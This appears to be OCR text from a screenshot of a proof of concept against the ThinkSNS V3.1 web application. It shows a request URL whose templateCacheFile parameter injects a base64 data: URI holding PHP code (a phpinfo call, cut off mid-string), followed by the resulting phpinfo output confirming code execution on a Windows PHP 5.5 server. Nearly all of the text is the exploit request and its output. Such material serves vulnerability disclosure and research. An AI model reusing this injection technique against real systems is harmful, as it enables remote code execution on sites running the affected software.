 http://127.0.0.1/ThinkSNS_V3.1/?app=widget&mod=feedlist&act=getdata&maxId=11111111&act=loadNew&templateCacheFile=data:text/plain;base64,PD9waHAgcGhwaW5mbygpO2RpZ
Enable Post data Enable Referrer
PHP Version 5.5.0 php
System build 7601 (Windows 7 Business Edition Service Pack
1) i586
Build Date Jun 19 2013 16:09:11
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
Command "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled